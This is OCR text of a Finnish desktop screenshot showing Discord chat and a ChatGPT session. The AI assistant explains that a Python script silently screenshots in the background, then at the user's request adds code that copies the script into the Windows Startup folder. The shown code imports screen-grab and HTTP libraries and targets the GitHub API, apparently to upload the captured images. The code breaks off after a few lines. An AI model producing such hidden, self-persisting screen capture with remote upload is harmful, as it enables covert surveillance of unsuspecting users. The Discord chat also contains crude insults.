 Discord
Etsi tai aloita keskustelu
Kaverit
Nitro
Viestipyynnöt
Kauppa
YKSITYISVIESTIT
Pipels54
8 jäsentä
Super Gooner 14350
Pelaa: CurseForge
Carl-bot
Pelaa: /games | carl.gg
Jemo
Nisky
Support is Avaliable.
universal
Bloxlink
Pelaa: SHOWCASE YOUR SE...
LILBOBBYG
Python
DIEGONRA, Jemo
3 jäsentä
akex
FULL GREEN PROXIES BIO
ihm3tys, Super Goone...
4 jäsentä
Tickets
Kuuntelee: /help
Super Gooner 14350, ...
Äänet yhdistetty
Pipels54
UUSI
Smegma L...
Älä häiritse
174 FPS (max. 177 / avg. 174 / min. 170)
Donut SMP
Money 2.89M
Shards
Kills
Deaths 122
Keyall 40m 4s
Playtime 4d 1h
Team Lenihaveconstipation
Europe (63ms)
Ender Pearl
19
64 64 15 60 8 30
Meikkipelle
Smegma Licker 61230 tänään klo 17.29
legit
meikkipelle pamppa
L3nni tänään klo 17.30
30kg liimaa naamas
Sama asia
Ja väriaineita
Smegma Licker 61230 tänään klo 17.30
se on oulan suvun häpeäpilkku
L3nni tänään klo 17.30
Aijjaa
Smegma Licker 61230 tänään klo 17.30
kakkeli
Lähetä viesti: Pipels54
GIF
JÄSENET—8
DIEGONRA
KonaZZ
L3nni
Smegma Licker 61230
Niscilontop
olli9599
osku
Markus Oik
Pelaa: Minecraft
17.31
4.11.2024
ChatGPT
Pikavalinta
chatgpt.com/c/6728e48f-26a4-8000-8b0d-bf552c1569bb
Edelliset 7 päivää
Hardware ID muutos rekisterissä
Python Skripti Verkkosivun Avoi
Python skripti Operan avaamise
Opera historianäkymän näyttöku
Survival-modi liikkumiseen
Minecraft laatikon luonti
Growtopian instanssien avaamine
Edelliset 30 päivää
Hyviä supermarketpelejä listattu
Keskustelu avauksesta
Yhden sanan vastaus
Seksi merkitys ja kysymys
Ilmaiset supermarket simulatorit
Python skripti kuvan lataamiseen
Python skripti tiedoston luomise
Python skripti kuvan lataamiseen
Spankki Bonus Tileille
IP Osoite ja Gmail
Satunnainen osoiteesimerkki
Suomen kieli keskustelu
Python koodi taustakuvalle
Päivitä sopimus
Enemmän käyttöoikeuksia...
ChatGPT
Jaa
Fn
Tämä skripti ottaa automaattisesti näyttökuvia ja tallentaa ne haluamaasi kansioon taustalla. Se on
valmis käynnistettäväksi automaattisesti, kun lisäät sen Käynnistyskansioon.
sen pitää itsestään lisääntyä sinne kansioon
Jos haluat, että Python-skripti luo kopion itsestään Käynnistyskansioon, voit lisätä skriptiisi koodin,
joka tekee tämän. Tässä on ohjeet ja päivitetty koodi, joka lisää itsensä Käynnistyskansioon, kun se
käynnistyy.
Muokattu Skripti
Tässä on esimerkki siitä, miten voit muokata aiempaa skriptiäsi niin, että se kopioi itsensä
Käynnistyskansioon aina käynnistyessään:
python
Kopioi koodi
import os
import shutil
import time
import base64
import json
import requests
import random
from PIL import ImageGrab
# Määrittele GitHub API URL
GITHUB_API_URL = "https://api.github.com/repos/USERNAME/REPO_NAME/contents/PATH_TO_IMAGE"
# Muokkaa seuraavat muuttujat
username = "Mipetys" # Oikea käyttäjätunnus
Lähetä viesti ChatGPT:lle
ChatGPT voi tehdä virheitä. Suosittelemme tarkastamaan tärkeät tiedot.
?
17.31
4.11.2024